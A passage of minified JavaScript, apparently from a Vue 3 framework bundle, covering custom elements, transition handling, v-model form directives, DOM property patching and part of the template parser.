this._props[e]}_setProp(e,t,n=!0,r=!0){t!==this._props[e]&&(this._props[e]=t,r&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(Z(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(Z(e),t+""):t||this.removeAttribute(Z(e))))}_update(){Hs(this._createVNode(),this.shadowRoot)}_createVNode(){const e=di(this._def,T({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0,e.emit=(e,...t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof Ha){e.parent=t._instance;break}}),e}_applyStyles(e){e&&e.forEach(e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)})}}function Xa(e="$style"){{const t=Di();if(!t)return _;const n=t.type.__cssModules;if(!n)return _;const r=n[e];return r||_}}function Wa(e){const t=Di();if(!t)return;const n=()=>qa(t.subTree,e(t.proxy));rr(n),Nr(()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),Br(()=>e.disconnect())})}function qa(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{qa(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Ka(e.el,t);else if(e.type===Wo)e.children.forEach(e=>qa(e,t));else if(e.type===Jo){let{el:n,anchor:r}=e;for(;n&&(Ka(n,t),n!==r);)n=n.nextSibling}}function Ka(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Ja="transition",Qa="animation",Ya=(e,{slots:t})=>ha(dr,ns(e),t);Ya.displayName="Transition";const Ga={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Za=Ya.props=T({},dr.props,Ga),es=(e,t=[])=>{M(e)?e.forEach(e=>e(...t)):e&&e(...t)},ts=e=>!!e&&(M(e)?e.some(e=>e.length>1):e.length>1);function ns(e){const t={};for(const n in e)n in Ga||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:s=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:u=a,appearToClass:l=s,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:d=`${n}-leave-to`}=e,h=function(e){if(null==e)return null;if(B(e))return[rs(e.enter),rs(e.leave)];{const t=rs(e);return[t,t]}}(o),g=h&&h[0],v=h&&h[1],{onBeforeEnter:m,onEnter:y,onEnterCancelled:b,onLeave:w,onLeaveCancelled:x,onBeforeAppear:_=m,onAppear:S=y,onAppearCancelled:k=b}=t,A=(e,t,n)=>{is(e,t?l:s),is(e,t?u:a),n&&n()},E=(e,t)=>{is(e,d),is(e,p),t&&t()},C=e=>(t,n)=>{const o=e?S:y,a=()=>A(t,e,n);es(o,[t,a]),as(()=>{is(t,e?c:i),os(t,e?l:s),ts(o)||cs(t,r,g,a)})};return T(t,{onBeforeEnter(e){es(m,[e]),os(e,i),os(e,a)},onBeforeAppear(e){es(_,[e]),os(e,c),os(e,u)},onEnter:C(!1),onAppear:C(!0),onLeave(e,t){const n=()=>E(e,t);os(e,f),ps(),os(e,p),as(()=>{is(e,f),os(e,d),ts(w)||cs(e,r,v,n)}),es(w,[e,n])},onEnterCancelled(e){A(e,!1),es(b,[e])},onAppearCancelled(e){A(e,!0),es(k,[e])},onLeaveCancelled(e){E(e),es(x,[e])}})}function rs(e){return ie(e)}function os(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e._vtc||(e._vtc=new Set)).add(t)}function is(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const{_vtc:n}=e;n&&(n.delete(t),n.size||(e._vtc=void 0))}function as(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let ss=0;function cs(e,t,n,r){const o=e._endId=++ss,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:a,timeout:s,propCount:c}=us(e,t);if(!a)return r();const u=a+"end";let l=0;const f=()=>{e.removeEventListener(u,p),i()},p=t=>{t.target===e&&++l>=c&&f()};setTimeout(()=>{l<c&&f()},s+1),e.addEventListener(u,p)}function us(e,t){const n=window.getComputedStyle(e),r=e=>(n[e]||"").split(", "),o=r(Ja+"Delay"),i=r(Ja+"Duration"),a=ls(o,i),s=r(Qa+"Delay"),c=r(Qa+"Duration"),u=ls(s,c);let l=null,f=0,p=0;t===Ja?a>0&&(l=Ja,f=a,p=i.length):t===Qa?u>0&&(l=Qa,f=u,p=c.length):(f=Math.max(a,u),l=f>0?a>u?Ja:Qa:null,p=l?l===Ja?i.length:c.length:0);return{type:l,timeout:f,propCount:p,hasTransform:l===Ja&&/\b(transform|all)(,|$)/.test(n[Ja+"Property"])}}function ls(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>fs(t)+fs(e[n])))}function fs(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ps(){return document.body.offsetHeight}const ds=new WeakMap,hs=new WeakMap,gs={name:"TransitionGroup",props:T({},Za,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=Di(),r=fr();let o,i;return Dr(()=>{if(!o.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const r=e.cloneNode();e._vtc&&e._vtc.forEach(e=>{e.split(/\s+/).forEach(e=>e&&r.classList.remove(e))});n.split(/\s+/).forEach(e=>e&&r.classList.add(e)),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:i}=us(r);return o.removeChild(r),i}(o[0].el,n.vnode.el,t))return;o.forEach(vs),o.forEach(ms);const r=o.filter(ys);ps(),r.forEach(e=>{const n=e.el,r=n.style;os(n,t),r.transform=r.webkitTransform=r.transitionDuration="";const o=n._moveCb=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",o),n._moveCb=null,is(n,t))};n.addEventListener("transitionend",o)})}),()=>{const a=It(e),s=ns(a);let c=a.tag||Wo;o=i,i=t.default?br(t.default()):[];for(let e=0;e<i.length;e++){const t=i[e];null!=t.key&&yr(t,gr(t,s,r,n))}if(o)for(let e=0;e<o.length;e++){const t=o[e];yr(t,gr(t,s,r,n)),ds.set(t,t.el.getBoundingClientRect())}return di(c,null,i)}}};function vs(e){const t=e.el;t._moveCb&&t._moveCb(),t._enterCb&&t._enterCb()}function ms(e){hs.set(e,e.el.getBoundingClientRect())}function ys(e){const t=ds.get(e),n=hs.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${o}px)`,t.transitionDuration="0s",e}}const bs=e=>{const t=e.props["onUpdate:modelValue"];return M(t)?e=>re(t,e):t};function ws(e){e.target.composing=!0}function xs(e){const t=e.target;t.composing&&(t.composing=!1,function(e,t){const n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}(t,"input"))}const _s={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e._assign=bs(o);const i=r||o.props&&"number"===o.props.type;Fa(e,t?"change":"input",t=>{if(t.target.composing)return;let r=e.value;n?r=r.trim():i&&(r=ie(r)),e._assign(r)}),n&&Fa(e,"change",()=>{e.value=e.value.trim()}),t||(Fa(e,"compositionstart",ws),Fa(e,"compositionend",xs),Fa(e,"change",xs))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},i){if(e._assign=bs(i),e.composing)return;if(document.activeElement===e){if(n)return;if(r&&e.value.trim()===t)return;if((o||"number"===e.type)&&ie(e.value)===t)return}const a=null==t?"":t;e.value!==a&&(e.value=a)}},Ss={deep:!0,created(e,t,n){e._assign=bs(n),Fa(e,"change",()=>{const t=e._modelValue,n=Os(e),r=e.checked,o=e._assign;if(M(t)){const e=b(t,n),i=-1!==e;if(r&&!i)o(t.concat(n));else if(!r&&i){const n=[...t];n.splice(e,1),o(n)}}else if(P(t)){const e=new Set(t);r?e.add(n):e.delete(n),o(e)}else o(Ts(e,r))})},mounted:ks,beforeUpdate(e,t,n){e._assign=bs(n),ks(e,t,n)}};function ks(e,{value:t,oldValue:n},r){e._modelValue=t,M(t)?e.checked=b(t,r.props.value)>-1:P(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=y(t,Ts(e,!0)))}const As={created(e,{value:t},n){e.checked=y(t,n.props.value),e._assign=bs(n),Fa(e,"change",()=>{e._assign(Os(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e._assign=bs(r),t!==n&&(e.checked=y(t,r.props.value))}},Es={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=P(t);Fa(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?ie(Os(e)):Os(e));e._assign(e.multiple?o?new Set(t):t:t[0])}),e._assign=bs(r)},mounted(e,{value:t}){Cs(e,t)},beforeUpdate(e,t,n){e._assign=bs(n)},updated(e,{value:t}){Cs(e,t)}};function Cs(e,t){const n=e.multiple;if(!n||M(t)||P(t)){for(let r=0,o=e.options.length;r<o;r++){const o=e.options[r],i=Os(o);if(n)M(t)?o.selected=b(t,i)>-1:o.selected=t.has(i);else if(y(Os(o),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Os(e){return"_value"in e?e._value:e.value}function Ts(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Ls={created(e,t,n){Is(e,t,n,null,"created")},mounted(e,t,n){Is(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Is(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Is(e,t,n,r,"updated")}};function Is(e,t,n,r,o){let i;switch(e.tagName){case"SELECT":i=Es;break;case"TEXTAREA":i=_s;break;default:switch(n.props&&n.props.type){case"checkbox":i=Ss;break;case"radio":i=As;break;default:i=_s}}const a=i[o];a&&a(e,t,n,r)}const js=["ctrl","shift","alt","meta"],Ms={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>js.some(n=>e[`${n}Key`]&&!t.includes(n))},Rs=(e,t)=>(n,...r)=>{for(let e=0;e<t.length;e++){const r=Ms[t[e]];if(r&&r(n,t))return}return e(n,...r)},Ps={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ns=(e,t)=>n=>{if(!("key"in n))return;const r=Z(n.key);return t.some(e=>e===r||Ps[e]===r)?e(n):void 0},Fs={beforeMount(e,{value:t},{transition:n}){e._vod="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Ds(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Ds(e,!0),r.enter(e)):r.leave(e,()=>{Ds(e,!1)}):Ds(e,t))},beforeUnmount(e,{value:t}){Ds(e,t)}};function Ds(e,t){e.style.display=t?e._vod:"none"}const Us=T({patchProp:(e,t,n,r,o=!1,i,a,u,l)=>{"class"===t?function(e,t,n){const r=e._vtc;r&&(t=(t?[t,...r]:[...r]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,r,o):"style"===t?function(e,t,n){const r=e.style,o=D(n);if(n&&!o){for(const e in n)Oa(r,e,n[e]);if(t&&!D(t))for(const e in t)null==n[e]&&Oa(r,e,"")}else{const i=r.display;o?t!==n&&(r.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(r.display=i)}}(e,n,r):C(t)?O(t)||Da(e,t,0,r,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,r){if(r)return"innerHTML"===t||"textContent"===t||!!(t in e&&Ba.test(t)&&F(n));if("spellcheck"===t||"draggable"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if(Ba.test(t)&&D(n))return!1;return t in e}(e,t,r,o))?function(e,t,n,r,o,i,a){if("innerHTML"===t||"textContent"===t)return r&&a(r,o,i),void(e[t]=null==n?"":n);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=n;const r=null==n?"":n;return e.value===r&&"OPTION"!==e.tagName||(e.value=r),void(null==n&&e.removeAttribute(t))}if(""===n||null==n){const r=typeof e[t];if("boolean"===r)return void(e[t]=c(n));if(null==n&&"string"===r)return e[t]="",void e.removeAttribute(t);if("number"===r){try{e[t]=0}catch(e){}return void e.removeAttribute(t)}}try{e[t]=n}catch(e){}}(e,t,r,i,a,u,l):("true-value"===t?e._trueValue=r:"false-value"===t&&(e._falseValue=r),function(e,t,n,r){if(r&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(Ia,t.slice(6,t.length)):e.setAttributeNS(Ia,t,n);else{const r=s(t);null==n||r&&!c(n)?e.removeAttribute(t):e.setAttribute(t,r?"":n)}}(e,t,r,o))}},Ea);let Bs,$s=!1;function Vs(){return Bs||(Bs=Oo(Us))}function zs(){return Bs=$s?Bs:To(Us),$s=!0,Bs}const Hs=(...e)=>{Vs().render(...e)},Xs=(...e)=>{zs().hydrate(...e)},Ws=(...e)=>{const t=Vs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const r=Ks(e);if(!r)return;const o=t._component;F(o)||o.render||o.template||(o.template=r.innerHTML),r.innerHTML="";const i=n(r,!1,r instanceof SVGElement);return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),i},t},qs=(...e)=>{const t=zs().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Ks(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Ks(e){if(D(e)){return document.querySelector(e)}return e}let Js=!1;const Qs=()=>{Js||(Js=!0,_s.getSSRProps=({value:e})=>({value:e}),As.getSSRProps=({value:e},t)=>{if(t.props&&y(t.props.value,e))return{checked:!0}},Ss.getSSRProps=({value:e},t)=>{if(M(e)){if(t.props&&b(e,t.props.value)>-1)return{checked:!0}}else if(P(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Fs.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})};function Ys(e){throw e}function Gs(e){}function Zs(e,t,n,r){const o=new SyntaxError(String(e));return o.code=e,o.loc=t,o}const ec=Symbol(""),tc=Symbol(""),nc=Symbol(""),rc=Symbol(""),oc=Symbol(""),ic=Symbol(""),ac=Symbol(""),sc=Symbol(""),cc=Symbol(""),uc=Symbol(""),lc=Symbol(""),fc=Symbol(""),pc=Symbol(""),dc=Symbol(""),hc=Symbol(""),gc=Symbol(""),vc=Symbol(""),mc=Symbol(""),yc=Symbol(""),bc=Symbol(""),wc=Symbol(""),xc=Symbol(""),_c=Symbol(""),Sc=Symbol(""),kc=Symbol(""),Ac=Symbol(""),Ec=Symbol(""),Cc=Symbol(""),Oc=Symbol(""),Tc=Symbol(""),Lc=Symbol(""),Ic=Symbol(""),jc=Symbol(""),Mc=Symbol(""),Rc=Symbol(""),Pc=Symbol(""),Nc=Symbol(""),Fc=Symbol(""),Dc=Symbol(""),Uc={[ec]:"Fragment",[tc]:"Teleport",[nc]:"Suspense",[rc]:"KeepAlive",[oc]:"BaseTransition",[ic]:"openBlock",[ac]:"createBlock",[sc]:"createElementBlock",[cc]:"createVNode",[uc]:"createElementVNode",[lc]:"createCommentVNode",[fc]:"createTextVNode",[pc]:"createStaticVNode",[dc]:"resolveComponent",[hc]:"resolveDynamicComponent",[gc]:"resolveDirective",[vc]:"resolveFilter",[mc]:"withDirectives",[yc]:"renderList",[bc]:"renderSlot",[wc]:"createSlots",[xc]:"toDisplayString",[_c]:"mergeProps",[Sc]:"normalizeClass",[kc]:"normalizeStyle",[Ac]:"normalizeProps",[Ec]:"guardReactiveProps",[Cc]:"toHandlers",[Oc]:"camelize",[Tc]:"capitalize",[Lc]:"toHandlerKey",[Ic]:"setBlockTracking",[jc]:"pushScopeId",[Mc]:"popScopeId",[Rc]:"withCtx",[Pc]:"unref",[Nc]:"isRef",[Fc]:"withMemo",[Dc]:"isMemoSame"};const Bc={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function $c(e,t,n,r,o,i,a,s=!1,c=!1,u=!1,l=Bc){return e&&(s?(e.helper(ic),e.helper(vu(e.inSSR,u))):e.helper(gu(e.inSSR,u)),a&&e.helper(mc)),{type:13,tag:t,props:n,children:r,patchFlag:o,dynamicProps:i,directives:a,isBlock:s,disableTracking:c,isComponent:u,loc:l}}function Vc(e,t=Bc){return{type:17,loc:t,elements:e}}function zc(e,t=Bc){return{type:15,loc:t,properties:e}}function Hc(e,t){return{type:16,loc:Bc,key:D(e)?Xc(e,!0):e,value:t}}function Xc(e,t=!1,n=Bc,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function Wc(e,t=Bc){return{type:8,loc:t,children:e}}function qc(e,t=[],n=Bc){return{type:14,loc:n,callee:e,arguments:t}}function Kc(e,t=void 0,n=!1,r=!1,o=Bc){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:o}}function Jc(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:Bc}}const Qc=e=>4===e.type&&e.isStatic,Yc=(e,t)=>e===t||e===Z(t);function Gc(e){return Yc(e,"Teleport")?tc:Yc(e,"Suspense")?nc:Yc(e,"KeepAlive")?rc:Yc(e,"BaseTransition")?oc:void 0}const Zc=/^\d|[^\$\w]/,eu=e=>!Zc.test(e),tu=/[A-Za-z_$\xA0-\uFFFF]/,nu=/[\.\?\w$\xA0-\uFFFF]/,ru=/\s+[.[]\s*|\s*[.[]\s+/g,ou=e=>{e=e.trim().replace(ru,e=>e.trim());let t=0,n=[],r=0,o=0,i=null;for(let a=0;a<e.length;a++){const s=e.charAt(a);switch(t){case 0:if("["===s)n.push(t),t=1,r++;else if("("===s)n.push(t),t=2,o++;else if(!(0===a?tu:nu).test(s))return!1;break;case 1:"'"===s||'"'===s||"`"===s?(n.push(t),t=3,i=s):"["===s?r++:"]"===s&&(--r||(t=n.pop()));break;case 2:if("'"===s||'"'===s||"`"===s)n.push(t),t=3,i=s;else if("("===s)o++;else if(")"===s){if(a===e.length-1)return!1;--o||(t=n.pop())}break;case 3:s===i&&(t=n.pop(),i=null)}}return!r&&!o};function iu(e,t,n){const r={source:e.source.slice(t,t+n),start:au(e.start,e.source,t),end:e.end};return null!=n&&(r.end=au(e.start,e.source,t+n)),r}function au(e,t,n=t.length){return su(T({},e),t,n)}function su(e,t,n=t.length){let r=0,o=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(r++,o=e);return e.offset+=n,e.line+=r,e.column=-1===o?e.column+n:n-o,e}function cu(e,t,n=!1){for(let r=0;r<e.props.length;r++){const o=e.props[r];if(7===o.type&&(n||o.exp)&&(D(t)?o.name===t:t.test(o.name)))return o}}function uu(e,t,n=!1,r=!1){for(let o=0;o<e.props.length;o++){const i=e.props[o];if(6===i.type){if(n)continue;if(i.name===t&&(i.value||r))return i}else if("bind"===i.name&&(i.exp||r)&&lu(i.arg,t))return i}}function lu(e,t){return!(!e||!Qc(e)||e.content!==t)}function fu(e){return 5===e.type||2===e.type}function pu(e){return 7===e.type&&"slot"===e.name}function du(e){return 1===e.type&&3===e.tagType}function hu(e){return 1===e.type&&2===e.tagType}function gu(e,t){return e||t?cc:uc}function vu(e,t){return e||t?ac:sc}const mu=new Set([Ac,Ec]);function yu(e,t=[]){if(e&&!D(e)&&14===e.type){const n=e.callee;if(!D(n)&&mu.has(n))return yu(e.arguments[0],t.concat(e))}return[e,t]}function bu(e,t,n){let r,o,i=13===e.type?e.props:e.arguments[2],a=[];if(i&&!D(i)&&14===i.type){const e=yu(i);i=e[0],a=e[1],o=a[a.length-1]}if(null==i||D(i))r=zc([t]);else if(14===i.type){const e=i.arguments[0];D(e)||15!==e.type?i.callee===Cc?r=qc(n.helper(_c),[zc([t]),i]):i.arguments.unshift(zc([t])):e.properties.unshift(t),!r&&(r=i)}else if(15===i.type){let e=!1;if(4===t.key.type){const n=t.key.content;e=i.properties.some(e=>4===e.key.type&&e.key.content===n)}e||i.properties.unshift(t),r=i}else r=qc(n.helper(_c),[zc([t]),i]),o&&o.callee===Ec&&(o=a[a.length-2]);13===e.type?o?o.arguments[0]=r:e.props=r:o?o.arguments[0]=r:e.arguments[2]=r}function wu(e,t){return`_${t}_${e.replace(/[^\w]/g,(t,n)=>"-"===t?"_":e.charCodeAt(n).toString())}`}function xu(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n(gu(r,e.isComponent)),t(ic),t(vu(r,e.isComponent)))}function _u(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,r=n&&n[e];return"MODE"===e?r||3:r}function Su(e,t){const n=_u("MODE",t),r=_u(e,t);return 3===n?!0===r:!1!==r}function ku(e,t,n,...r){return Su(e,t)}const Au=/&(gt|lt|amp|apos|quot);/g,Eu={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Cu={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:A,isPreTag:A,isCustomElement:A,decodeEntities:e=>e.replace(Au,(e,t)=>Eu[t]),onError:Ys,onWarn:Gs,comments:!1};function Ou(e,t={}){const n=function(e,t){const n=T({},Cu);let r;for(r in t)n[r]=void 0===t[r]?Cu[r]:t[r];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}(e,t),r=Vu(n);return function(e,t=Bc){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:t}}(Tu(n,0,[]),zu(n,r))}function Tu(e,t,n){const r=Hu(n),o=r?r.ns:0,i=[];for(;!Qu(e,t,n);){const a=e.source;let s;if(0===t||1===t)if(!e.inVPre&&Xu(a,e.options.delimiters[0]))s=Uu(e,t);else if(0===t&&"<"===a[0])if(1===a.length)Ju(e,5,1);else if("!"===a[1])Xu(a,"\x3c!--")?s=ju(e):Xu(a,"<!DOCTYPE")?s=Mu(e):Xu(a,"<![CDATA[")?0!==o?s=Iu(e,n):(Ju(e,1),s=Mu(e)):(Ju(e,11),s=Mu(e));else if("/"===a[1])if(2===a.length)Ju(e,5,2);else{if(">"===a[2]){Ju(e,14,2),Wu(e,3);continue}if(/[a-z]/i.test(a[2])){Ju(e,23),Nu(e,1,r);continue}Ju(e,12,2),s=Mu(e)}else/[a-z]/i.test(a[1])?(s=Ru(e,n),Su("COMPILER_NATIVE_TEMPLATE",e)&&s&&"template"===s.tag&&!s.props.some(e=>7===e.type&&Pu(e.name))&&(s=s.children)):"?"===a[1]?(Ju(e,21,1),s=Mu(e)):Ju(e,12,1);if(s||(s=Bu(e,t)),M(s))for(let e=0;e<s.length;e++)Lu(i,s[e]);else Lu(i,s)}let a=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<i.length;n++){const r=i[n];if(e.inPre||2!==r.type)3!==r.type||e.options.comments||(a=!0,i[n]=null);else if(/[^\t\r\n\f ]/.test(r.content))t&&(r.content=r.content.replace(/[\t\r\n\f ]+/g," "));else{const e=i[n-1],o=i[n+1];!e||!o||t&&(3===e.type||3===o.type||1===e.type&&1===o.type&&/[\r\n]/.test(r.content))?(a=!0,i[n]=null):r.content=" "}}if(e.inPre&&r&&e.options.isPreTag(r.tag)){const e=i[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return a?i.filter(Boolean):i}function Lu(e,t){if(2===t.type){const n=Hu(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Iu(e,t){Wu(e,9);const n=Tu(e,3,t);return 0===e.source.length?Ju(e,6):Wu(e,3),n}function ju(e){const t=Vu(e);let n;const r=/--(\!)?>/.exec(e.source);if(r){r.index<=3&&Ju(e,0),r[1]&&Ju(e,10),n=e.source.slice(4,r.index);const t=e.source.slice(0,r.index);let o=1,i=0;for(;-1!==(i=t.indexOf("\x3c!--",o));)Wu(e,i-o+1),i+4<t.length&&Ju(e,16),o=i+1;Wu(e,r.index+r[0].length-o+1)}else n=e.source.slice(4),Wu(e,e.source.length),Ju(e,7);return{type:3,content:n,loc:zu(e,t)}}function Mu(e){const t=Vu(e),n="?"===e.source[1]?1:2;let r;const o=e.source.indexOf(">");return-1===o?(r=e.source.slice(n),Wu(e,e.source.length)):(r=e.source.slice(n,o),Wu(e,o+1)),{type:3,content:r,loc:zu(e,t)}}function Ru(e,t){const n=e.inPre,r=e.inVPre,o=Hu(t),i=Nu(e,0,o),a=e.inPre&&!n,s=e.inVPre&&!r;if(i.isSelfClosing||e.options.isVoidTag(i.tag))return a&&(e.inPre=!1),s&&(e.inVPre=!1),i;t.push(i);const c=e.options.getTextMode(i,o),u=Tu(e,c,t);t.pop();{const t=i.props.find(e=>6===e.type&&"inline-template"===e.name);if(t&&ku("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=zu(e,i.loc.end);t.value={type:2,content:n.source,loc:n}}}if(i.children=u,Yu(e.source,i.tag))Nu(e,1,o);else if(Ju(e,24,0,i.loc.start),0===e.source.length&&"script"===i.tag.toLowerCase()){const t=u[0];t&&Xu(t.loc.source,"\x3c!--")&&Ju(e,8)}return i.loc=zu(e,i.loc.start),a&&(e.inPre=!1),s&&(e.inVPre=!1),i}const Pu=o("if,else,else-if,for,slot");function Nu(e,t,n){const r=Vu(e),o=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=o[1],a=e.options.getNamespace(i,n);Wu(e,o[0].length),qu(e);const s=Vu(e),c=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let u=Fu(e,t);0===t&&!e.inVPre&&u.some(e=>7===e.type&&"pre"===e.name)&&(e.inVPre=!0,T(e,s),e.source=c,u=Fu(e,t).filter(e=>"v-pre"!==e.name));let l=!1;if(0===e.source.length?Ju(e,9):(l=Xu(e.source,"/>"),1===t&&l&&Ju(e,4),Wu(e,l?2:1)),1===t)return;let f=0;return e.inVPre||("slot"===i?f=2:"template"===i?u.some(e=>7===e.type&&Pu(e.name))&&(f=3):function(e,t,n){const r=n.options;if(r.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||Gc(e)||r.isBuiltInComponent&&r.isBuiltInComponent(e)||r.isNativeTag&&!r.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const r=t[e];if(6===r.type){if("is"===r.name&&r.value){if(r.value.content.startsWith("vue:"))return!0;if(ku("COMPILER_IS_ON_ELEMENT",n,r.loc))return!0}}else{if("is"===r.name)return!0;if("bind"===r.name&&lu(r.arg,"is")&&ku("COMPILER_IS_ON_ELEMENT",n,r.loc))return!0}}}(i,u,e)&&(f=1)),{type:1,ns:a,tag:i,tagType:f,props:u,isSelfClosing:l,children:[],loc:zu(e,r),codegenNode:void 0}}function Fu(e,t){const n=[],r=new Set;for(;e.source.length>0&&!Xu(e.source,">")&&!Xu(e.source,"/>");){if(Xu(e.source,"/")){Ju(e,22),Wu(e,1),qu(e);continue}1===t&&Ju(e,3);const o=Du(e,r);6===o.type&&o.value&&"class"===o.name&&(o.value.content=o.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(o),/^[^\t\r\n\f />]/.test(e.source)&&Ju(e,15),qu(e)}return n}function Du(e,t){const n=Vu(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(r)&&Ju(e,2),t.add(r),"="===r[0]&&Ju(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(r);)Ju(e,17,n.index)}let o;Wu(e,r.length),/^[\t\r\n\f ]*=/.test(e.source)&&(qu(e),Wu(e,1),qu(e),o=function(e){const t=Vu(e);let n;const r=e.source[0],o='"'===r||"'"===r;if(o){Wu(e,1);const t=e.source.indexOf(r);-1===t?n=$u(e,e.source.length,4):(n=$u(e,t,4),Wu(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const r=/["'<=`]/g;let o;for(;o=r.exec(t[0]);)Ju(e,18,o.index);n=$u(e,t[0].length,4)}return{content:n,isQuoted:o,loc:zu(e,t)}}(e),o||Ju(e,13));const i=zu(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let a,s=Xu(r,"."),c=t[1]||(s||Xu(r,":")?"bind":Xu(r,"@")?"on":"slot");if(t[2]){const o="slot"===c,i=r.lastIndexOf(t[2]),s=zu(e,Ku(e,n,i),Ku(e,n,i+t[2].length+(o&&t[3]||"").length));let 